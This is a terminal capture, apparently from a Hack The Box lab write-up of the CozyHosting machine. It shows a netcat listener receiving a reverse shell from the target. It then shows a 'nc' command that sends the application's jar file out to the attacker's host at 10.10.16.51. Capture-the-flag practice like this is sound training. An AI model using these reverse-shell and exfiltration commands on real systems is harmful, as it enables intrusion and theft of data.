 ┌──(hicham㉿kali)-[~/HTB]
└─$ nc -nlvp 9999 2
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.230.
Ncat: Connection from 10.10.11.230:38922.
bash: cannot set terminal process group (1060): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ ls
ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ nc -w 3 10.10.16.51 1234 < cloudhosting-0.0.1.jar
nc -w 3 10.10.16.51 1234 < cloudhosting-0.0.1.jar